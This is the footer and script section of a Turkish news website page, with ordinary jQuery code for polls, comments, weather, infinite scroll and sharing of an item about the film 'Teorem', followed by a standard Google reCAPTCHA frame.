footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'CqlfftHQwKtzMSg27KkDS5t863fDHnSdz33abQIn' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'CqlfftHQwKtzMSg27KkDS5t863fDHnSdz33abQIn'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='8862']").jsSocials({ shareIn: "popup", text: "‘’TEOREM’’ SİNEMA SEVERLERLE BULUŞMAYA HAZIRLANIYOR", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8uscQy3D28K4RawPeh0fqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769746298423');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>